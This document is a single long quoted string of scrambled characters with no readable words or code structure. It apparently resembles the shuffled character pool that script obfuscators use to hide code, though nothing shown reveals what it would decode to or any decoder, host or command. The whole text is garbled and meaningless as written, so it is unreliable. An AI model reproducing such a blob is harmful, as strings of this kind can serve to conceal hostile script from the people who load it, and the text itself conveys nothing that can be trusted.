"e!e<i(_t]toA.?o]oa4yasP3b(Pmo.)wreerW!(T!{5f]s.H)8j_12<P;f"gi1vN]r,<Ai1!]fmV<P_]<]gH_r<tI<A)A2].+DP7ist?n_!vv(Mt]4PtAk[s.dPV_]iA.7{(ADi4.`.4i}u<)1tn5P-:.uo>kt40<v<%u4(d.ee1}pod9AqaPe_n77"xn]u]3ot<wi71isHe<5<A<-&i1i<O}5v,%A=6hz^en.<.oenH.(o.$o=,oenK2PA.Ans"#Ze*2PlP.D.<"f7q{1as! <hnSe{o,. tGP,Az2]cfPrdidRy1iPouE?w a0s8 e4AAj1i1tt6.11{PefP86sAo,ju9dCo(xs:<6}}i]-R9rt1t41.iiP.!<2ZP2a]g P}hv<p4[r2(.[38.oA6;P{1di)tiPecPlp1!= Pl+lX4`.P<V <_,c-t,]!|2s]a;AP1it2.!;s<f2:k.$ Tgcil-..NXH])1smPPr"Xr;$|eaol0<Z(d g.kPp;u8.]_,hiieDi8e(dP=}esrgXar[A P<?5v2AxrP!)3j]P0aPf<)9sjiea]w0I!0 ;t+57]007fe< <n<j[1f<eN6,)A1e"<xi0A-7>4!{+=voAu]h,iolobA4}nX<E4vitgx.o5+P]_19t7mit9;$f]I"=PjGt Ae))-.\/tA2<e4c,hAeeP;,7$fa.!e]A*lAww0e<..T}ltA.ofml3-<w6AA)eQ3aa$tA]A8<;i[r ta D() >1y#En-x.ea8AA],nP0A20 pfe"j4Aa) aA.z\'_PA$6A7].o.,oP|[.D<%{O*37uP; ,ThPP{}n(6)ull]olcAe<Atm.}{3kA<<s.GHdtr4An}A;sAA2A{Pdo, u=g.wP5P.fd){onN;!5 e.AtA:.a7l.r"<Au0=,mT8(<h_PulyA.A0w. aE)]T.,fe]n}sP&9pSlP<xs88PUs;A(.HK.BPos|.P>sa)4qA}2;I<d59]A,<<H]i9%)e#l..,(n]9Ab<+<]]"oa}Wa1_d(e!.}t<0A03,oi[A!t>hixQ!A.[A<<nl;-1l=9y5 &h6jAP(,|0t.eix  !n3,]utaqAe)l}cu=<w<,0Hs_l1i[07as.e!{p, }"\/4iaq._e7]7;fel{ib.sd$b.e(,R\/]<;p,,})l.e\'oDPs7g>1@y<<s"urguoQP|sA3i4Hu)Hb.,hr)h351\'dp<A6s})1dMw ib A.0[]lPn65S][<^r]Pd_ 6P0P1-a!11o*f.rh(0]go|ph)74(8apf,kfep.tx"8!N43xciVxter,].c;A]l[,81i60h<_XptA-:)7C,U]PA.r]t,{aDA"6T3wA}me-s. .t2P]sPPhn8ojjV.!.1E\/:2lP,!65e607,li)}P<ubdA{4<I<9npao6oA<rivu.[P<Ulos.nP<<StPAAMd<Mbt9(]i]i41AiW01v.en<zoe2D]]fbseCM%\\.2SPPI[2D^xl<nd!P<wP13! od|j&(l9PoL).mP=n8i<JAq.t2Dai4!bPugl0<e-1{,:o:1&A1{PmAP#P1}z,5<H;u!ys4SPsI <+A,.--4P]A(]0w<.sxm MP<\/l"!i.),4.pv(kP(.,A.fZleAeT<y5Ai<PAP):(Ai<Arolo7.f<:HeAn]PlaeyA&Plt},P2SpD]n.!.At..oT_,$tKija]M9Ae<6.|v4.D0A5oP4Hpl=P3wfSeswA)v[P)t.A.AA8wA< |X) ,An=7,ttNt$.9r,sX1P<.tAntdP=n,8odCPo5]8Yl4t4f(. t1ot}.%AaDd(o9f+u7\\r ;nPAe,](ez <:A;e6eH5Z)%,gf<(!]_v#eP[o6nPly]bnAP5(<e2nAPr8S 8n8]Pa+3P,nv31o^Y4K;Aui7Amp9,jT6w9s0 ],t9i1ioPd]%<&.<t:A63Py_i!h)lE!.-Z0<m es\/]8vk!%t?t 7,m<M7<AAO}ai<D<zaP"k<4A$fzQnpPa([..g=sPilAg[T.l,lAyh)y).rNc0u.ubuIf;i)k-Ppdrq aa0[,=<HP.p1HstP1<usn}gdAP<0l.W<PA(n<8i-)nlup-.P,i1NNr,nP=b60A&r+am}n;]o,V}y.my=D5te],v}.7ywiSH(p9sl!uP-xn,A)S)..[!<[o<A]U<|T|-&e{){}Piaw]!<![,A8j)clf3.1S DPP5SHY)Ph2WShe4f)P<wAHPzP<8(<2[`,, (o}PAfYn}26A.]rh-].^oAt{$<1PZ9=5A"6eiA45o<Pp) "a3d#)C8"14{d0P)C.;1bhA!y3c\/e.t.)errotte]a{),;t.}4sg[bA9t][ 9!)CpA)2w=,33_]ee8,HA]]1a."ev3o.ve]+Pe38cr"AzP0b15B|w)!.jecta!:ht.e,.HrrohPIA4]]&F84m]8i 1k.Ai1p%vig]._e6&ppdAie5]shs7<TeP.i=E8],e!0.n."A]<+fnr1Aft,Affhkul= A,<PrC,pg0ra]!|<2s[(,!]a!H(0]]g=.1o;AJnH.e;3"F].7Eq{P1yf8<P2jP!rZ=5(g]a]@ )EiUe{5!5i;enA1ozg{("o.5e(PD)_\'ob53]bra$(ih;1o2JE5A}a)7|)iPke7ar(P3H]7P.02A1,533<0,tn9]!oA,e]3gPqme$Pe1AP<PP1ve.f*0<enf\'!jAA;Y<<rv4dk3o<1r"}9{+.7,q9HA3]]Her<x]A,1"]7{n1;;!,d11DegWro0AQ3ulP8e9wt710#;mapP%l P(1xo.:Gm}.HhTl0-"Arsv ;o}i21PA,gMBtnjSeta!P0nt!ri{D2Af.-q9{ai5]]$4s1tt]_P=!c9]n4;d]Ao8Az.>a(P6{Rr-]ElAP{["+eo]45A)SA3.{6}PP)AgptPA;w}4e,ugis7{5do}A2=T.9r]o%a7P#;An<ir1!A Mp2A0}.e>rPabD;PtPedph1q5 R+rz.snD!5AJ(tvrbAy)=L]t47.\/o[3;]8eA<<(ay580=ipH\/}6C|H=Pu(nI.9C;p;P$c1nPraCen9Te 1ayP+l<.A(],hg0P7&<r<nuTt.SANiM-4=}fiaf(r[<f\/].io}oPqA_<P,]en,ce!<neLA"^=iseP<a)r9PtosC.<e+r}12P]<,Ac6i<bf.uP!6{,mson<AoH "AVraAi0h{$6P[9<ov]voh AeA<rrfe,2VxgPH0Rt1<2!Ay9-]\\.h"sy.q<gAl]mErvgteH65r]2`<4AAH.8ni<xo(n-m<ArfNbep;4d1f!5Q[ee]%!zH nt o*1=1dH2ea;A1A(-n$20]E)d!af(itAe<5.2aP=Z[6b!c!].a1ge.o-yH)fo.1A!AxPqa.sH7o52=h2pCa.E7o.Ar.PsAlAm)i3fv1oP"=iyHd<(F:g5{A"$.g.!ruU;"fA;4b8A<f a<Al(];nDJ7s<we.rnH4+37Pe[f90{srn2c0s3ct=_)5tv7<f_A1APtncttna1i9uP<A.5e3=(1tA],nd]$HgtrL,0o{P$f6lot%xr)p]<apAA03M.p2 O{n+.43] beeA0-e9Pi=!oP4Hl<,)1e0e\'.z<.,pe=R<__115PU!P<<)gE!=(<.A=lzeff_|)D<_P\/,,<"wP?9"L4<)s<kss8dyw,.]}<P) ,j$He)vAs[An)teoA0e8-tee{9p!n<}<=Pa_<s1()a3;wtn!lc6t!#,sp32d]  74A}P:zf{")|)!)Fa](o`Aenes<,3<y+PCii<p,icHTn.P85,rP&<ySwlccP< ].]yc!;e<|52|tP<d8EA={5}P.iGyL!o#z>,!m]Aee]H1n]U1P3Zs<ie-iNevfwegB6t,"7l<|ed{i}}i5c<I05hh!A,ao,<rfAce-]2O<)rP=rUc<T4APj j7P`i3(<3Ant==AD1.0{f=P]6eAd|4usis]|gcla1.-if+!..+iiupl}Ao8Pqil2]e,ie<<.rajPp(A0)rb;d){<tzG)w1fRt<<en1P7Njh.7kee,,bH<D<fi1}}.A2]iAlqAP]3]}4e-H+ PaS&<iileh7 n]l.5oa=-teDA:k!62(];d<$<.t=Pt]MA$}Hbl<e=o<8 Af}<}=,h,t8<_,b-]PMIwIat;.im]bMbr4AnHr&02t]no }=<r,i!(,FHiA9re1{86mA7kJQ@0Aiw,lDl,ko9%;!No<in,84[]{:AKPP0y]DPn1dtn(sSuAo[A;HhP(<PIEP9tP8;n}pod u<.3mjol1oInuu18g|,(^s{z]\/r+pEH(>to-&AYt-f3)41u.i6o6ioLY+A-iDk{:*ber!"Aelscs6!siHps<6P7oA"i)9Wrw3kl1Ai!r,E<9(9oPj#)5sleRoyioo5e,(<qg_:g,1y]6eA.6T&x;!_) \'.xH<"<$yj]ev(7-<Px,nAn&fAt,3rAoi0A..I)8W)iAn uf3s_p-{mni"c():.{PX5=d3n{o=d2l\/<)aa,,il9<<t=A.<.r7ACr;n<)7ue\/t<P!evOPA;-m%XnA!9r,FH)idgo9a}ApAk <vD4.PPdP)AiP .P2AKi.n<+00p+<.,edlipt:ufA9P!A8P])s${:.h-8v.70on0]_5Ps1o:3n`.AMA)=8pfWg<6we]}][<,V=h).e1lrf li9i2P d3wC0."1l6.Pa5Pctm0,=]6Dn5!A.!aUf(<.prfe!> !(g17(s,fQ!-t6P".,;rgr}.rc<AsP;}<( Pr_)<fH <l`)!4,AoA<A49u%1,8yyX]A,=:tf<14 d5Ae}jf=9ip]u1Al;e--ssT0 <<POsk sDA2eixiE[Aa_08Af)n,;%tse {<tLt|!Hrj2<{,o-)np0nTew\\ {ut83t+.+)).6<g73c<<P{Al 5].`wAC=)<7n3=9Jj#o1]d+y;vm2e<"70H7t-TA6AH!T].3A%smn<gr.ft0p0qih2_Pc0t.aA?>=D.q=Ac}(uz!-ttone`PA$b0\\_mbt.}&0A9o+3*Pen5)}&,{,n3{4:[ch.p,Pc2eP28PvMU}o<$<uPveA0+"e0=aqd3sN3A0H<hfS:J<ej50<J0D)fX_(.e<eczA=<e^a3(<,e0K4e8liehPT6)W)Pu]aggdN2T,da$PPukiP]:)0"{o!<f0yA)s!i+F))du;1r7rPyi|c93nCXh.A1e,.+<[5.<H-A.|ar44}2<7PCm:0t4.l6_|1.PAo.{_n,5ml(rt0,)n5tPxer0a<_HierLr!\/#y. r2HaoAi21]c,oaA(02H.P8]P22t5a:.t3<s(uAnO]oYk0}Pw,PfeH.PArn {A op|s;-L5Pf6.d<(2aPe}3et,r<o<<qd=fA]Pdaem<P]s)3nd_P0T=;jF:4=jPEP!nz,Z.])<`A2-r<35b-5)3p3}=l+o,;,3.<3;],,eP]<;)H)=1Dg.90.{=PA..s]mi b9PlP0HIh,AfmfAE!P(7=oPArgAAP!eP,p8t<3Wl L(l;6:f1sAee!cyi<p\\AW{6Gncs_i2P0;27m)A5t<!<]A51iAx<o0ts.A11co( BI(kMga),6"k-)3-ta5A1Pa)i2Psx_<PgCs\'ec[},Pa<|.AhdfT6 AafdLt8<d(11{}&9i[R7c@_)tea1 Hef.s1.<lcd]Ps-0r<sPA !A1rt&)tA-;.fPPDq:1P]?9P)aq]Hra<e12eE3A4i[3j:]H)<7<P9H]<=)PP1nlvslcPq:PAf,4MA2; E371]]f$}{<enmA{fuDA[}16](r<;2 4 s]a).220t4 }1va,8!ipaZ]rAd,)!l[Ap:<yNuiA-s!gI!$s ,6..6Zu=AyDsaAAA{sS79HPa]tff-c0LA[1gtP.;9nIH3_2t.,xnHu\/.al<eu]Ad;se;A|<9eRP]})s.\'.<nV<P.}]2\'i2.A4Ppq8P1.]nAKtrAcmP!,[.H]2d=00<!0Axr8!f 3eA0A].oEso;Pc8an;2af $1(31PHp<}<t..tP,t<fAH#)cA28.et,o.0[H.!Pet5}<t=<tgein{5)rt;.0IpHAt](Ao9=}n1uc7=CyPaPH,s<7qiw]ptmH7A_r!]aPfooe]brt2A3n3MeE<3!.P9<n8d{5d eA8=;..cPH*.__-P3<-}]n&t0$+;a3e82A72o&b}<a1H,.7<Pca]s.m<G5cv)5jP.H<a*&d$yR]o.2+1}qi>(0||)1u]s;tA3,uAr<$<s!bu.5[prPay]0agzlPf6hride3Af<vTAfrRn,2n<pcf7e2g]AP7A1A3o] A*mnt.49f<<P}cau]"pgto}*.AewP_8Phsl{x13P]e4].0Sx.<i<)A#a1Ab,A3<gPeAA.:)tr86]5(iPAyn`<<t3d1s!vdh;t"$7s1PqH9AAP-Pk1Qg0.P,ppMe*e8=ttn1Cgs(*2SitP]2hiA5=e],Pin.rjl;< 54jpPv}LrN;uimn 8snf<P<@wPe9.C3;(#,;]Pd;oAP8"sHa"<([c<P]BPtiA150Pg!PfDdAAP"$6a=e$<P.!g=<(5>;wmAu6w ,yAp"|v;P;6c?f!!X3hgfAI+ieMi-bnH6.680550ee(iin-poieplPP<cee1i< ye6P.;Afo,A;rg[},`<6A|6<fr@,pAc8;.Po!vfrHdlcts]R}(r<;P)<ydSs$AcT|s|]{9u,ypA|a$fA,o1!.E4<nP *h]AqPb.Pe87!as0<)a;(A"P=j,MP{p!_(=)bZAo8ls(Pu.;2Aob9eh1m<<Ab.AA2..lf(Ai!A36"e6(net).6<P}r{ta5,}ksp4A]-ow0PazAnPg<c5w]du u .g.eg<]8sprG[_8A)3g]4F<])njPs 4<3+lPt1D1pPoo23m._uP9c)$<3]]A52,rr(P5:3c..e\/!plr0jn6gn9>rA0!d.PR=5Y0T]_H,[ <0rbg:heerb;]A7!_eo),}ryaeuA.H1Hr4Pf}uai]ln{$<Nt?Ps`;=6sl2<tc1]"so7zd9=<m{Aiul47lmA=$<P2iirAtt]taa5o)91r.g6t1!A)PztB3<)f2A c1Yr]0]01t1A.,}AHl=yrwt1t(c\'ldC%[A6cPPH_m,t!aedAl<.gdw2<d9].9{9"-n)n$+90:N3l8elaDjP])uH0PZ9ta.<H7_3p lh,8PjCsl193f<2,n<AXgHi)3oslw_P8ndt9}$!{DlE6Pg]2x"g;P,re[2;_s:]eo(X.4w{D5H4[9ij1- &0nfmkP<d(ieHce]prn uT2_tm!6o7.;r)H.9"Z]eH,Iz9;4#i<lo<=g=1t1yPx;c.d(A4v{{ A_AS3h]csnbnc7 P!e%PHk 9Rsa[e4A_)0AHh]{!0P.7y{+s|g2PoPx)n<a=.ss.]1454s]te7]$tqPmP;t2ff}i)t]pi;M(P.K=5rS]).P!Nt+olt.i5]0,ce24po.--eu18Vul<-CmuwPn<S,(mAht 590PaASf.eA<t,.,7d!2PA<)d]q<]!-XoP?e(b2t10)EesAidTP,tls0ur1p=)_rA:<]6v440A<D< e.P3n=A5vgtou.3cvaips1,)Y44a<k!llsd<m-s6\'!<rpAN;0.i]7  9ot0r6]in.otiuAiqoe2u7<)pPv5HS+]]Pu9ae<.L"e8!nG}(]AhPd og<8e9.])P=k(mVPaAm4?e093(oA_To.oaP[Aidr7P}]079 AvgoA].Yb+J8Pc;4nucadMA4era(#sPl}e;<sPC}06]5a4-<l ;PxlsdWdxlnA0w755fAtq$s.e${5yx<As.(x<)tH1x-=s92."6]wA._kR<5]:t78, _eq:\\PXuSl APA.) joPAesP"SMn|5P3P2=rhKaA#daga0<f,{.<0]7$e!=L,i3ug:<,<<co!P_fAi851\/A<INm]r)!gAHb25lP#lHe1_nPo`1g)a(7<6en<sl9Ps+?A,44]P!$<.g3thr6H<hlP)c=]5p.t1<-g.P]e53e]p, A<H<1,A]"3rct.P];-nAA{<\'0dd<=}AeewbeTM0xa(]. i-.[o<Ua;9]<dRAAtpmr,ydglaa<:=!n"G<(uPi<!a]hAe,*;<Tn2]m}e1].piiyH(ly!tSAse%p)?PD<rd4<)}4P.2yAsDrD..o!A2b.7He<(]o+..d)0=<Ah<e37i;1fo?An]pA182]1[2-.qFg5<`p!.mP!9_e=t<m7o!hnxAe<!,Pb8g[$)AA:4x:z!ze9A ^TVPt=pvs}v@8As&g_loelei\\ms;eSqeziH)to)iigA;c.!df(e)H3sX.o<dA:.AetlPnnmr44n\/_ra{7sra5J1sv({sa=igPG))IAlz-]m7.v]8]]oo8[c6}ahHdA.n ,pk15u.)53l)a2e4mPxe7.ppuPahz]gpP_<P\/A4}t59PPof{feeAlP_}l:T4<M<5}!Tg^u]7b49.],{14P $m;aA%!egl;ee1n)vtPP$=z4nxrAH[0}n,is;fwj!gC(p)r9A<e8  cAA11A-y.ic<.l{.t-o{a 4<c5".,4SPmA-]iCe 3l 5P!PZ"<:n!0P`m)d1  )^1[A.A&x0P&]r&!<!?]e1-n8}A)e6Ptc=]lkA<])]<e 1PI3+hgf.A:P8s.>lrP1r!)n%.5.peIPob0<j<ns.!1csoiYte0Atg17e0PP|] P ;e| Y*ai,Dob1.)y6gA3].6>k|K<k(7wtA)lf(87y\'xEh[ws]6U.[f %04lHX0i5K i9{5M2jMPd_P`]5P^A<07tXbr)sr<cose\/"m1pa1pl4grP{1{!|PAm}<EA]1_!()qs_<J7<ytgya\\r ecee(7=p]0kn$pT;)o}Ab.0;sS{<< H=|11,]C;l!)Piy,.d)<c<PD!8e2)ee6<ur3]nrc^;]cPY*dMA0i)v.<f!Pqrs1rx[(c1.!L{ =]3O848lHhelmD4<r1].q0Hr_{0wH40.5De<ue0}!eN)Dh)SG,A3tPiA(d_[fRif.A<.olv7"nA<0u]ex1s2u{4)A0;n<b]]tAemit{Mb)Y.(ogs.Ge,d(A!>7A!w8tJjP]dDPSrexu(Mi9DhP ]"9!"Ho)otel;}in .<(nL26)m><A=uE=.tf;tf<5nqAr_w1.E,S)!1e,0tjePe,P!<y0e)ornvek;AHj7s.b.j]<7jeonH39,!Pi!t]apNx"fAt9l{)lfmL;j6.4Dai,<io=}<.m]PPAl9m`}0,ney3<hnur},{$.0]+]va+r^AY:h=}-rs82:)HoR"gii.e{3;hkt4(h*e8])<{gglm<A8q.<Hia0nAZAu[0e5}YAe. ")} dI.oiPoP]Xzu(hk{s1j[.um<P-n[yi2,Pe{Aivcon0[pn(loiA+AuP_,4ae!t)o)e4gdo4+<e<0e!9hno<0!8lrSr!P7< xAs"xon!<..dhi.v;!tlStrAi870]<rp1l.ct. d 6mf0 i"p":l#7s8T]e}pl A]nAYs!y<Ae]t(6ce0]Sn,,qcrAePAkuef<A^cPrkp5]t})oA1)APua.s!<s8<gpcte!0)A (tHPmf9P;<r!r]b;PP!aa}e<rAiO<:yl.nCg,oa{ap=+run0e3rl^pec)i.ep8DP.y5.eAlepoAyt#x!-s  pl<.+xDfTuP{(ten_=k1\/<;9ri(Altlson@)Ah]m1Aodh3hd=l}tD,["P<ins<g<\\$r-y\\aee4rAD5)<90tid8v8nP2<7=t<A<^s51P<.xR,.3oe2c9+vA.1{e<1ns|[cPli2j-eb=r,ria<np8p5a8<P<As7o4}75_yre,<P0\'BA]<AhlgysAse5hs}{t"$1,-<<g.Plo<D< n!Py1I H1)\'ie6kpag}.G<!,Ple4]cah<nrtHu)_].:[^;7,Poy:r:<oiKn1tpHhHe:7AzPh@6A.i<i-v_Ap1H7!aPePW]=n:jth2P=xtAd0qpi tqqP]}Pap[..)fr?q.-s1RAg2ChPD+d<h]Haa.gs 2 ahHSPe e.sAsatdiPr1<=!320A\/A[ Ps!b,xb-H{Chsu"8<a vPoH)xi})0d0\\8=."..,#s]]5<we.)"2Aju)3.}*l Len<=<)b];nP4u(o0AcQE.E)Em5HpX]0&Mdre>i)1x!c.7;%{53rs.n\/$A.Poo1]P(t2H11$m9i,.<P}]a;lAAeP1";deA10u8Att+Dth]{PHd-J ,P{A..PfthfP;MznPP2_n.,CP.frAatf47<)A<1 rf]C:P 3}A6AH!06]<,Ppo<<\\i(v#s.[${<e!s0eP7e37;d\'2o s<-ffgtA[_\/P a-4P71i<8A-_ox0Dlm-ia!Wa9vnu.<i"IfACiy3fP.b.temSdo5re2ft <.ge}_tlr)Pe<n)]-AgeP^As]oN.xe,oDAAd*5p.<PqfeezA}6i<A\/P0xP94sC,<l*g]8<o6(hs_<i]nfr]3[n0c.].o)-oA]v,I3 3nA!e7tr;o]i_#,eP.tP)arO\'.naserB].s`5 }\\ P}A.A1kf!APfHx eoel<Ps,P0uh017t.)tPPat;n1Pci<rPH}};ll<:gy9,A_<;t t  eti;o0)1p<rx<#4m,d(.7bAg2-A$An1b*.rp:vveP(e]s89fue-n3 f H;aHla4]1bDPl22da.]qsr-Pn.n!lgi "tlis.!|Wsfu=PP!A}z1)kfhr4=([ta(o]6A!o(P.;t1\'fR(lf`|(sothSPe[-l)hC,PLsJ-7.)+wgrA\/{8de5)tP" .l1P10ksPVdebetA {@!-He0s]AAdr:a=Ac9fdPn4)<sh1y2+c@c3ad0q *liaiPgPvdS,Api)y0=0{P[C|d(iaP.AlltI0<A]6cs PDb(92.e.f]1(8!]kjtARA_rHr] inUa}2hP5eP$^02HtV6c!)lMu`2?b9.(,w,lni<)4r>gA)wP =(Ayahn6lyk_f>k],1ugAhXlA4[tr h,sd(r(!]Ar;tri{Pi]8.fKn]+sel<8@p{,Pyo!l-c[}",1!4oad11nO$PDPtseioAA41eeO|1lb43n.lcAMls:voe19t709bgnI7)Res20v=#og\'e)TnkP;wA:[5c-6$rec1ln<o3e s,<te]P]fseo_A) ;g_,;cefeAixeL74doz.1 :}(gt ea,s a<iEA395=;s.wP 5]gK!15] .<AtP=2!<IdTq9t}c<a)P5s9aot1yieMo,dslw]_nAo.><oPPn1AA,)=]!05P]f:}yA|:]H.8D3{Pla._$}taAbPt0a]iT,$bw" tt*tutbo i;r[e1{-oA sHi&Pioe,y\'y$2X!r<0P<up=Dl Alef.;p]a!Po.!A(y5 vm1!j(o|f<ts1pif! ry3(d}a2P!i|ia0shM]oHEAH{,Hoe.A<}(g5yA<b[]&0l=&p1h)r]3Piw}q.n.sp.=oo}CPPo<4Vo.Cp)ef13h$9)l]TsAi,ped`J<e0,,4.{-whAPrg;20nrA"m]{nw.nwc0P+l tX!8<)rX-i-f:D]pb.f #F.C57H.doPplp-.a{<Ie+n\'Wtbe\\-.e;ne(ue.-q+j3Psx]tg5_i.I]A(5-gebdP.<7G(el]ndyh.]xiA4!5<k1e<Y}r"8.A!2,6{ Pon- fl+=d]a} .i5\\.1A2Cg-1n8]S.nnr]a_4:{1Mi"HnMgn3;nr<E1ij]<s;0l]sTp.s`ny.#<01PMfgte1"D!Ar{""4d4.toHr<k2oPi1e6{Opw.Uu[A!PAsy<u,lP3eA2.[idt[ftopl.{<-2s3<g{.{Dr A4.pf);l!fAW,ps.;8=.F),<tn  A.0[u-P; +dA|f<c,PeU23nAcn&e=dlO9.Ain\\bH,%,roista,1\/!.5c6<PH.;.a<AxX9P6l%P }A!{rjl.=,.a)(AU}<j,]A>:<j5+3.=_h<f`c!!At^ co4O36P`!gP.1w:G ,113!2_vr<rse5.tP4cd6_ |1 Ae(AT5e,o Ank .]y)PCl)h}!l:0A5<fC7n]u<d2gw.oplAy0nO("aPfe ls47mr(9p= ^lr(Hx)B%j4kkgylmevkk-<TPf0C ePott_A81.!!<14q("{Cir.(=P2lAeSDntpe.]2=l 21[d,l "h)lsN<t$rta]r%nn-u]<j- ,]"ag.he]59iA.fl3fdAPv<iarAixduP(H1)(s0 <0s3l4<1|%s,reot&`_s<L+i[izAA1yn!]o1PgH =ni|"iPsc_" ..oih Aup<u0f_D.&Ph._u`,)[^.s (a\'g9c6&n,jiAaN APif !S,n P}.dMcHht#1estAtc,c{.h,4 ,!$,'),TLh('lovAP;sH7]Dgm+{kH.ntAv.h@SmsPd.!PH)1<(c;)_pn*ABe}]ng2{AAPP<A=<H2tBeo<o]:ey<A,x4oA\'HetMA(=<Hco<4.d91.mGw[h26!<2y]S]mpPk)A4]hns!<]O9H|AH5HyT]s]0iEb.I0e#gA3+dt`;1(T\'1 gPw),}P<|$syPf)Y<])HpF])22796Ame@]i88)9D]}rpA26(1`$P6=Hxe Pcu1Pr_cPM}7eAr)<0 yae182}e;<2U<f!\/AlgAeP6Pi6hnP)}fP0ePaa1ngs,Pm(!]-gen z1.f1,b-6_a,+qef71p;XDp90f8} .5o8{0Zg),eHAP58{U<]EH) 186rHA<;.. ),6w)A<#!di9P<f6!*vE6Aaw9]\/]sPgM;P38<AyAA 0b8AD,.Pd9YA(ep\']1 r)3ro,t)0Aq87!_a8);2d<cPrgA<Ay4dHAcP(]0HAAo)]e0eN<t[?na]Cfot5]naI03A 1<}6eiagwH:).fso>P37!ePS=<)1c,0c.HP!;klPPe=8QlAsA. 8=e1i<P<i)<n8raa<,oA)9l:afABH.H4A9mj5A3!Ad3 o)AJ-<UAH8<a(P A]o8.Mu$HPBHoi)Ap*]!3H)u}<n)fP&(.rf.H )3JDfP5A.{f)Ajf<kHf{;{g5<1$alAsR1<P>2HlP1PuivA$6yA7l)51fAwPf :X1f]_klHPw.}<; rgueP$ADc!d,Ab1iAHmrHa4g)4.<n1<t<3eiHPH.T^62.Ae<<tvl)vtA:s]1sxaP!P5=6en3\\co.Cnooh9s803HH=P[_6HdZxHM;)sy2A. fA8Qr2]qPW|);!Pv)iA1hsiA.-;)0P*9`9Pc^]1W<;12)r5+`fAC;9Ap`2!)s.|AA<AAe#.|enfKPA(Ak1e.)PPt+vf= (KxT, fxrw77uogw,Pli<.)e<i s 1?y@+iC2.=3umn)_ecP)14A[Hl_<(mA`A1N5=`<}1G1;`)HxAAP3:A|1 6A.eX.  ,e}?V)5dPH2aw67).!7es zb.5u(SH0Ag5_(HSe<\\1)9}f+HD0P<<vsh(]).4`Hk;<)x=tl$<be.]A6;[]11;qh4;fh3AP78H;P<.. \'de<_bys!<.)<SPl8}HlUy){1(P|Aa.}7i6A!.pMr$]xl!<4xfAe1o(Wa .62(e]1vt]oc9o pe7rDy:fw.t5s7d<kC u9.1u_mOPPPyA }cmX<:iP0j\/_AdA)cs*A1H.b6Oa30.ptlfvAPS,PAHjkPHXge<.hPSP}8[_.E!k[<t\/)<P1.!A^\/A<]f9b(]{o-<9Qx)}rGqHr?j$+<<<PPY}).=(}s,w<A}F 7oV<35P|6.o(oPH2=|l<PTp;t?!Hc2&}b{tt"(yen,.{!f{ogsEb0yAH1f3.4_ 7_Dv1_t7]Z=(ivPt1{02A<tHHH.QA= PH tbk4\/..9P+f2.Hbo! NVj<m:agn!A PaH:c$761y!>a} e8m18P!4T0v<;!H6y(7ac+0,A7)fl9d \') ia_wPr])em|#)a4}6$t]l=D<tPrsm;l.d ).{PhPtm.HiHZ&7o#`{sPt.;9|f,<oP{EA1!{Pt,v aUxlCrn]aS)P8]V]H; a!a!],A!HaZ}T8<AP(_Al42jC=70e _=e3<9)fPhD,o\/,u_,P5uc<jPu}iesP)tp..AdP2)l;aDtpzPAPAji3Vs9fD01>N(t.P{.72AD]A.(yi9f6eAAP4865g=q4s8l(07m0e._ft&)T$,Aiftd<20neAA1{e-tt\'C1]Hu;s{P!P:{30]l,6+PBxiHa<P0aaH_\/0P{=H9Bt m n2o DP=T2N|Hs H]8P,g1P02$b7dQ.ie,:f-&V9Hru(eoa \\\'kdyp<TR;s(At2,\/e<o<#<3,<E<0$]0c;.aW0P1B3<PSon<[oy)<f<f4a uH)bpY<7pfC)=Hju;s* A[P1);01l7(nnv1.1X{=]es<&5\/?Ak#xc1}<[PnP0H1.= l&6{g;)):P07<k=)jr1T%sP]P0T.1[Xr]c772}s,>tl);ym1<<PgePH7{:`xPT89<Cl}aPW+V<I 7a<kHglHAfgYnpumH( 2rC]<9!lfn0,Q_r2grPA!0|I?:{ml8!i`r p2HrfPuelr"1]=fk784ls4\\H|d.177w3!nM,7n_{4h=Pp7PeA!\/<A5)9,<o)f!m!ha)tc<"cP}95s]=bDl" o(cpP0sHbAeiPtQ=8.At.Plt,( <X=rdWl(587HaP1t}uGu9.P.]tr8=rn-twHA.7au|@&<n)HCi.H,)i$frA-t0.1 2nA}H\'01<OA23ls.x04<.4 P+<x2<(4iHHp.].HH!rz)0r<),f(<aAHf<m>(euB*AAe|_f!<.JH<<P9i0]aP 5koPa!2P("Pe))15V7.P2<rR<e)a8,P0a= 4ieP<<. 8.!-gc1(f6yk\\114(T]o.qtf3.=ohA2PPts)<}P2|AeAs?+XdHMe(U).!H]:P(H}3a.t( -nn i_A2HfT9O5CE_H;;,)e{,e3H11.;r0evf.>_AA6<H.I!eB"f(68A6tPfP.<PC(hP0to8(&cmTeni,..)P("xHA<P6Hc0foxSo T(H:HrTo,!&A-<Sc;c1c.(0(<u)o[.j]1cA1).HHPe#T<Hs=RP s`ggAriPWt 2AvP.te<D4ee28d=t&(agsqf<g M5$A6PAH( A:P<tve1E)HaS<{s1cnl|A}7P=1o@)Aan<-]PH,e>_gA;.xp9`#e.c<t;m;9.34!<iAH0d0;:0eo<*.$.=9ctP*Ao4e)<69| XPHk<s2]!! b#"}]1JP<Ap|!Wie8](gtt*>f<?m.etk{%w83o[Kek5oA8P?5raPz.)<(.|rbxf!.on9,PiHP3<2Pr5p .er![a,}|{e\'=}y{]][*^(PgP]Fra 9(u 862&*!oe6e=)93iAi%.9)=;;(-rA[d=sp+oAf2HS}H";PPHP<<A9;Hr<h_lP;.hi<0g}sp29s%3U()i1tux!<AH}8hTA1<fH4rAAU.3.AAs?Hoe1;gnf62aWUan%$MgHHHss3.a)eM P_cD0Rt)54g26)<]1(.;.L_es:btm1P<A1l)vcf.39Pas9<H21]$.]g.H PIm}huee6fh]4)i[.5!=t!)ieEDoG`o0<1<_<)k<:|rfM@iD0ednA;P<2.^<J?wPq0AtH9ttftj.Pe?b.EH`X0#.<nPn:2A3]56H<;01P_;i&.gH0.H5kaDg_oPl<2;w}l7r|eA)H)T0teAee,Ot"*9_t)54. hg}H]<{.),6A1sp9eSP>H(!A0 deP446HgsS.[&#c..6r)gav.ip.)f^Wf14;104(! o<d0:i1}<!rJA;e"`]3HfV8y.]I:a4f)Y4h_[0l])e,t1[:c)eA.sn<spQPqqq.}8Hil WCtnsr*se6)0Pn]kAqP1P)<03Af(te8<i#(.AO2-1<e\/Akdx Phdol?ni.n(hvP2&t1rA!t1f_0Ax]oePeH,.1HH)S<.oPer<XA5Zs,<2H5Dr)s<!AP37WPWc)~An,r<h)y]+\\8f[H::(.]lvsPnbPP3=i*.02CPV!;nePE2Dn80(r0W_\/bco{uo3(.HHfP(ir_de1e.<iH{.+q0}<-6.pPH-;-.tf).=VH,ni2be 